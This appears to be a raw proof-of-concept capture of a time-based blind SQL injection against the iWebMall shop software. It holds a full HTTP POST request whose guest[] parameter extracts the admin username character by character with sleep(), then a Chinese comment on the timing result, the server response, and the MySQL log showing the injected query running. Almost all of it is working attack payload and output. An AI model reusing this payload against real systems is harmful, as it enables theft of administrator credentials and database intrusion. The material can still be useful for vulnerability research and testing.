 POST /do.php?act=shop_guestbook_del HTTP/1.1
Accept: image/jpeg, application/x-ms-application, image/gif, application/xaml+xml, image/pjpeg, application/x-ms-xbap, */*
Referer: http://192.168.0.107/modules.php?app=user_favorite
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E; Tablet PC 2.0)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: 192.168.0.107
Content-Length: 184
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: AJSTAT_ok_times=1; PHPSESSID=c8hhcsboh7fk3c43co6ik5m796; iweb_iweb_login=
guest%5B%5D=1) or (select if(mid((select admin_name from imall_admin_user where admin_id=1 limit 0,1),1,1)='a',sleep(3),0)) and (1)=(1&deletesubmit=%E6%89%B9%E9%87%8F%E5%88%A0%E9%99%A4
? < + > Type a search term 0 matches
Response
当管理员用户名的第一个字母为‘a’时，延迟（3+2）=5s
Raw Headers Hex
HTTP/1.1 302 Found
Date: Wed, 03 Dec 2014 15:26:50 GMT
Server: Apache/2.2.22 (Win32) PHP/5.4.32
X-Powered-By: PHP/5.4.32
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Location: http://192.168.0.107/succes.php?errstr=%E5%88%A0%E9%99%A4%E6%88%90%E5%8A%9F-modules.php%3Fapp%3Dshop_guestbook
Content-Length: 0
? < + > Type a search term 0 matches
Done Length: 444 (5,051 millis)
141203 23:26:52 74 Connect root@localhost on
74 Query set names 'UTF8'
74 Init DB iwebmall
74 Query update `imall_shop_guestbook` set shop_del_status=0 where gid in(1) or (select if(mid((select admin_name
from imall_admin_user where admin_id=1 limit 0,1),1,1)='a',sleep(3),0)) and (1)=(1) and shop_id='8'
141203 23:26:55 74 Quit